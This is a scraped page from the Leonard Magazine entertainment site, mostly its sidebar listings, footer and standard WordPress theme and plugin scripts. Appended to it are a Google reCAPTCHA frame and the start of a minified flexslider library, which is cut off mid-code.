								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<div class="bigta-container"><img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2021/12/cover-nomade-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="cover nomade" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2021/12/cover-nomade-80x80.jpg 80w, https://leonardmagazine.com/wp-content/uploads/2021/12/cover-nomade-300x300.jpg 300w, https://leonardmagazine.com/wp-content/uploads/2021/12/cover-nomade-150x150.jpg 150w, https://leonardmagazine.com/wp-content/uploads/2021/12/cover-nomade.jpg 720w" sizes="auto, (max-width: 80px) 100vw, 80px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Billboard Top Hip-hop</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>NOMADS are changing the landscape of the music business</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://leonardmagazine.com/epilepsy-awareness-raised-by-influencer-cruella-morgan/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<div class="bigta-container"><img width="80" height="80" src="https://leonardmagazine.com/wp-content/uploads/2022/08/IMG_1366-Medium-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Epilepsy Awareness Raised by Influencer Cruella Morgan" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2022/08/IMG_1366-Medium-80x80.jpeg 80w, https://leonardmagazine.com/wp-content/uploads/2022/08/IMG_1366-Medium-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" title="Femme fatale has a new name its sossee, Leonard Magazine"></div>
											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">3 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Epilepsy Awareness Raised by Influencer Cruella Morgan</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																								</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://leonardmagazine.com/"><img src="https://leonardmagazine.com/wp-content/uploads/2021/11/LEONARD__2_-removebg-preview-1-1-2.png" alt="Leonard Magazine" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/leonardmagazinecom-108289298343930" target="_blank" class="fa fa-facebook fa-2"></a></li>
																									<li><a href="https://twitter.com/leonardmagazine?t=6CgllVL0KGPu4IbId2sBPw&#038;s=09" target="_blank" class="fa fa-twitter fa-2"></a></li>
																																	<li><a href="https://www.instagram.com/leonard_magazine/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																	<li><a href="https://www.youtube.com/channel/UCGqCRvoNQbugtXDVE5oSnfg" target="_blank" class="fa fa-youtube-play fa-2"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2022 Leonard Magazine; Email  theleonardmagazine@gmail.com &amp; contact@leonardmagazine.com</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="convertful-api-js-extra">
/* <![CDATA[ */
var convPlatformVars = {"postType":"post","categories":["billboard-top-hip-hop","entertainment","fashion"],"tags":[],"ajax_url":"https://leonardmagazine.com/index.php?rest_route=/convertful/v2/","userRoles":["guest"]};
//# sourceURL=convertful-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="convertful-api" src="https://app.convertful.com/Convertful.js?owner=47976" async="async"></script><script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://leonardmagazine.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://leonardmagazine.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://leonardmagazine.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://leonardmagazine.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leonardmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leonardmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- My YouTube Channel --><script type="text/javascript"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 131/213 objects using APC
Page Caching using APC 
Database Caching 3/65 queries in 1.074 seconds using APC

Served from: leonardmagazine.com @ 2026-01-21 17:35:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RenWa9wGY_Ha091OVFdzDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769016929926');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://leonardmagazine.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0
body_size: 8354
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2021 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

!function($){var focused=!0;$.flexslider=function(el,options){var slider=$(el);void 0===options.rtl&&"rtl"==$("html").attr("dir")&&(options.rtl=!0),slider.vars=$.extend({},$.flexslider.defaults,options);var watchedEventClearTimer,namespace=slider.vars.namespace,msGesture=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,touch=("ontouchstart"in window||msGesture||window.DocumentTouch&&document instanceof DocumentTouch)&&slider.vars.touch,eventType="click touchend MSPointerUp keyup",watchedEvent="",vertical="vertical"===slider.vars.direction,reverse=slider.vars.reverse,carousel=0<slider.vars.itemWidth,fade="fade"===slider.vars.animation,asNav=""!==slider.vars.asNavFor,methods={};$.data(el,"flexslider",slider),methods={init:function(){slider.animating=!1,slider.currentSlide=parseInt(slider.vars.startAt||0,10),isNaN(slider.currentSlide)&&(slider.currentSlide=0),slider.animatingTo=slider.currentSlide,slider.atEnd=0===slider.currentSlide||slider.currentSlide===slider.last,slider.containerSelector=slider.vars.selector.substr(0,slider.vars.selector.search(" ")),slider.slides=$(slider.vars.selector,slider),slider.container=$(slider.containerSelector,slider),slider.count=slider.slides.length,slider.syncExists=0<$(slider.vars.sync).length,"slide"===slider.vars.animation&&(slider.vars.animation="swing"),slider.prop=vertical?"top":slider.vars.rtl?"marginRight":"marginLeft",slider.args={},slider.manualPause=!1,slider.stopped=!1,slider.started=!1,slider.startTimeout=null,slider.transitions=!slider.vars.video&&!fade&&slider.vars.useCSS&&function(){var i,obj=document.createElement("div"),props=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(i in props)if(void 0!==obj.style[props[i]])return slider.pfx=props[i].replace("Perspective","").toLowerCase(),slider.prop="-"+slider.pfx+"-transform",!0;return!1}(),slider.isFirefox=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),(slider.ensureAnimationEnd="")!==slider.vars.controlsContainer&&(slider.controlsContainer=0<$(slider.vars.controlsContainer).length&&$(slider.vars.controlsContainer)),""!==slider.vars.manualControls&&(slider.manualControls=0<$(slider.vars.manualControls).length&&$(slider.vars.manualControls)),""!==slider.vars.customDirectionNav&&(slider.customDirectionNav=2===$(slider.vars.customDirectionNav).length&&$(slider.vars.customDirectionNav)),slider.vars.randomize&&(slider.slides.sort(function(){return Math.round(Math.random())-.5}),slider.container.empty().append(slider.slides)),slider.doMath(),slider.setup("init"),slider.vars.controlNav&&methods.controlNav.setup(),slider.vars.directionNav&&methods.directionNav.setup(),slider.vars.keyboard&&(1===$(slider.containerSelector).length||slider.vars.multipleKeyboard)&&$(document).bind("keyup",function(target){target=target.keyCode;slider.animating||39!==target&&37!==target||(target=slider.vars.rtl?37===target?slider.getTarget("next"):39===target&&slider.getTarget("prev"):39===target?slider.getTarget("next"):37===target&&slider.getTarget("prev"),slider.flexAnimate(target,slider.vars.pauseOnAction))}),slider.vars.mousewheel&&slider.bind("mousewheel",function(event,target,deltaX,deltaY){event.preventDefault();target=target<0?slider.getTarget("next"):slider.getTarget("prev");slider.flexAnimate(target,slider.vars.pauseOnAction)}),slider.vars.pausePlay&&methods.pausePlay.setup(),slider.vars.slideshow&&slider.vars.pauseInvisible&&methods.pauseInvisible.init(),slider.vars.slideshow&&(slider.vars.pauseOnHover&&slider.hover(function(){slider.manualPlay||slider.manualPause||slider.pause()},function(){slider.manualPause||slider.manualPlay||slider.stopped||slider.play()}),slider.vars.pauseInvisible&&methods.pauseInvisible.isHidden()||(0<slider.vars.initDelay?slider.startTimeout=setTimeout(slider.play,slider.vars.initDelay):slider.play())),asNav&&methods.asNav.setup(),touch&&slider.vars.touch&&methods.touch(),(!fade||fade&&slider.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",methods.resize),slider.find("img").attr("draggable","false"),setTimeout(function(){slider.vars.start(slider)},200)},asNav:{setup:function(){slider.asNav=!0,slider.animatingTo=Math.floor(slider.currentSlide/slider.move),slider.currentItem=slider.currentSlide,slider.slides.removeClass(namespace+"active-slide").eq(slider.currentItem).addClass(namespace+"active-slide"),msGesture?(el._slider=slider).slides.each(function(){this._gesture=new MSGesture,(this._gesture.target=this).addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),this.addEventListener("MSGestureTap",function(target){target.preventDefault();var $slide=$(this),target=$slide.index();$(slider.vars.asNavFor).data("flexslider").animating||$slide.hasClass("active")||(slider.direction=slider.currentItem<target?"next":"prev",slider.flexAnimate(target,slider.vars.pauseOnAction,!1,!0,!0))})}):slider.slides.on(eventType,function(posFromX){posFromX.preventDefault();var $slide=$(this),target=$slide.index(),posFromX=slider.vars.rtl?-1*($slide.offset().right-$(slider).scrollLeft()):$slide.offset().left-$(slider).scrollLeft();posFromX<=0&&$slide.hasClass(namespace+"active-slide")?slider.flexAnimate(slider.getTarget("prev"),!0):$(slider.vars.asNavFor).data("flexslider").animating||$slide.hasClass(namespace+"active-slide")||(slider.direction=slider.currentItem<target?"next":"prev",slider.flexAnimate(target,slider.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){slider.manualControls?methods.controlNav.setupManual():methods.controlNav.setupPaging()},setupPaging:function(){var item,type="thumbnails"===slider.vars.controlNav?"control-thumbs":"control-paging",j=1;if(slider.controlNavScaffold=$('<ol class="'+namespace+"control-nav "+namespace+type+'"></ol>'),1<slider.pagingCount)for(var captn,i=0;i<slider.pagingCount;i++){void 0===(captn=slider.slides.eq(i)).attr("data-thumb-alt")&&captn.attr("data-thumb-alt",""),item=$("<a></a>").attr("href","#").text(j),"thumbnails"===slider.vars.controlNav&&(item=$("<img/>").attr("src",captn.attr("data-thumb"))),""!==captn.attr("data-thumb-alt")&&item.attr("alt",captn.attr("data-thumb-alt")),"thumbnails"!==slider.vars.controlNav||!0!==slider.vars.thumbCaptions||""!==(captn=captn.attr("data-thumbcaption"))&&void 0!==captn&&(liElement=$("<span></span>").addClass(namespace+"caption").text(captn),item.append(liElement));var liElement=$("<li>");item.appendTo(liElement),liElement.append("</li>"),slider.controlNavScaffold.append(liElement),j++}(slider.controlsContainer?$(slider.controlsContainer):slider).append(slider.controlNavScaffold),methods.controlNav.set(),methods.controlNav.active(),slider.controlNavScaffold.delegate("a, img",eventType,function(event){var $this,target;event.preventDefault(),""!==watchedEvent&&watchedEvent!==event.type||($this=$(this),target=slider.controlNav.index($this),$this.hasClass(namespace+"active")||(slider.direction=target>slider.currentSlide?"next":"prev",slider.flexAnimate(target,slider.vars.pauseOnAction))),""===watchedEvent&&(watchedEvent=event.type),methods.setToClearWatchedEvent()})},setupManual:function(){slider.controlNav=slider.manualControls,methods.controlNav.active(),slider.controlNav.bind(eventType,function(event){var $this,target;event.preventDefault(),""!==watchedEvent&&watchedEvent!==event.type||($this=$(this),target=slider.controlNav.index($this),$this.hasClass(namespace+"active")||(target>slider.currentSlide?slider.direction="next":slider.direction="prev",slider.flexAnimate(target,slider.vars.pauseOnAction))),""===watchedEvent&&(watchedEvent=event.type),methods.setToClearWatchedEvent()})},set:function(){var selector="thumbnails"===slider.vars.controlNav?"img":"a";slider.controlNav=$("."+namespace+"control-nav li "+selector,slider.controlsContainer||slider)},active:function(){slider.controlNav.removeClass(namespace+"active").eq(slider.animatingTo).addClass(namespace+"active")},update:function(action,pos){1<slider.pagingCount&&"add"===action?slider.controlNavScaffold.append($('<li><a href="#">'+slider.count+"</a></li>")):(1===slider.pagingCount?slider.controlNavScaffold.find("li"):slider.controlNav.eq(pos).closest("li")).remove(),methods.controlNav.set(),1<slider.pagingCount&&slider.pagingCount!==slider.controlNav.length?slider.update(pos,action):methods.controlNav.active()}},directionNav:{setup:function(){var 